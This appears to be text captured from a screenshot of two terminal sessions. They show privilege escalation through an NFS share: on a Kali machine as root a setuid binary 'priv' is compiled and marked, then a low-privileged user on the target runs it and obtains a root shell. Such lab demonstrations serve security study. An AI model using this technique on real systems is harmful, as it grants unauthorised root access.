 test@priv:/srv/nfs4/www$ ls -la
total 28
drwxr-xr-x 2 root root  4096 Apr  1 08:02 .
drwxr-xr-x 4 root root  4096 Mar 26 23:26 ..
-rwsr-xr-x 1 root root 16176 Apr  1 08:01 priv
-rw-r--r-- 1 root root   131 Apr  1 08:01 priv.c
-rw-r--r-- 1 root root     0 Apr  1 07:51 test123
test@priv:/srv/nfs4/www$ ./priv
root@priv:/srv/nfs4/www# whoami
root
root@priv:/srv/nfs4/www#
MullvadVP...
root@kali: /mnt/test 145x15
┌──(root㉿kali)-[/mnt/test]
└─# touch test123
┌──(root㉿kali)-[/mnt/test]
└─# nano priv.c
┌──(root㉿kali)-[/mnt/test]
└─# gcc priv.c -o priv
┌──(root㉿kali)-[/mnt/test]
└─# chmod u+s priv